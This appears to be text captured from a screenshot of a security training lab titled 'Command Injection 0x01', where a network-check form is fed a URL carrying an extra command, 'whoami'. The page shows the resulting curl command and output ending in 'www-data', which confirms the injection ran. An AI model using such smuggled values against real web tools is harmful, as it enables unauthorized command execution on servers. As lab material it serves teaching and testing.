 Labs / Command Injection 0x01
Network check
https://tec-sec.com;whoami; echoHTTP/
Check target
Command: curl -I -s -L https://tec-sec.com;whoami; echoHTTP/ | grep "HTTP/"
Result: HTTP/2 200 content-type: text/html; charset=UTF-8 date: Sat, 19 Aug 2023
06:23:10 GMT server: Apache x-powered-by: PHP/7.4.33 link: ;
rel="https://api.w.org/", ; rel="alternate"; type="application/json", ; rel=shortlink
www-data